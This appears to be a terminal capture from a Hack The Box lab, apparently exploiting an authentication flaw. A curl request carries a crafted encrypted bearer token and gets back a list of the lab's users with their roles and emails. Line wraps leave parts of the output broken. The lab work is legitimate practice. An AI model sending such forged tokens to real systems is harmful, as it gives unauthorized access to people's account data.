 ┌──(kali㉿kali)-[~/Desktop/CVE-2026-29000]
└─$ curl -H "Authorization: Bearer eyJhbGciOiAiUlNBLU9BRVAtMjU2IiwgImVuYyI6ICJBMTI4R0NNIiwgImtpZCI6ICJlbmM
5LTEiLCAiY3R5IjogIkpXVCJ9.TSCQlPJz-DlBN4dnr19IyE9yY83ICd-AkY6XPuqBWDesXZ-ODtApYvHxBRId-NewqPKcbPWEzAViJr5H
wf9n8Ce6TNcxs9FeEDD_fw-4P186fu5cRPV1QQZZO5IUUuba32SnDXG_1xcq74CIrOWvwkowhvH8iRsZc7eonYSJ1Uk2Nq_Ltc0LigFBb-
xKjMB16jh5QSDWNgTwueBWpDFmbF_7vJ_uK6Ced2nKDZbXLsbpw14Z1D16h7_dAXdBFUURo7X9Q3s6igC6EfwX6DAiBA4aSMhf9cQyijQQ
EdbcocGbIHWxs0LO-kggAQ_1UHyFjTfnSJ4Ijg.YtgozOMkA22xfDZY.YTWXtrglBp35GsIYbALM-_EpUTouGzk1jKX_183fpEZHoAJbfc
Vs7SbBhc-KE8yFgCOTn_JBn7COHlSr8ncXrfs2N4PHgMsgYkHBpqsBZ3v6fcKKe-LDpfJOiVCYCgSr2z80BRjPOjXi98TEmfmUIpnYott
OueADuWvWIo0IA_87QwxRRvfQyOl1xz4s0Lla8c5Nc9NJobTLo0E.qw0YbcwaGPSVPzuB_zpV7g" http://principal.htb:8080/api
rs
{"users":[{"lastLogin":"2025-12-28T09:15:00Z","active":true,"role":"ROLE_ADMIN","note":"","username":"admi
email":"s.chen@principal-corp.local","displayName":"Sarah Chen","department":"IT Security","id":1},{"lastL
":"2025-12-28T14:32:00Z","active":true,"role":"deployer","note":"Service account for automated deployments
SSH certificate auth.","username":"svc-deploy","email":"svc-deploy@principal-corp.local","displayName":"D
y Service","department":"DevOps","id":2},{"lastLogin":"2025-12-27T16:45:00Z","active":true,"role":"ROLE_US
"note":"Team lead - backend services","username":"jthompson","email":"j.thompson@principal-corp.local","di
yName":"James Thompson","department":"Engineering","id":3},{"lastLogin":"2025-12-28T08:20:00Z","active":tr
role":"ROLE_USER","note":"Frontend developer","username":"amorales","email":"a.morales@principal-corp.loca
displayName":"Ana Morales","department":"Engineering","id":4},{"lastLogin":"2025-12-26T11:30:00Z","active"
e,"role":"ROLE_MANAGER","note":"Operations manager","username":"bwright","email":"b.wright@principal-corp.
l","displayName":"Benjamin Wright","department":"Operations","id":5},{"lastLogin":"2025-12-20T10:00:00Z","
ve":false,"role":"ROLE_ADMIN","note":"Security analyst - on leave until Jan 6","username":"kkumar","email"
kumar@principal-corp.local","displayName":"Kavitha Kumar","department":"IT Security","id":6},{"lastLogin":
5-12-28T13:10:00Z","active":true,"role":"ROLE_USER","note":"QA engineer","username":"mwilson","email":"m.w
n@principal-corp.local","displayName":"Marcus Wilson","department":"QA","id":7},{"lastLogin":"2025-12-28T0
:00Z","active":true,"role":"ROLE_MANAGER","note":"Engineering director","username":"lzhang","email":"l.zha
rincipal-corp.local","displayName":"Lisa Zhang","department":"Engineering","id":8}],"total":8}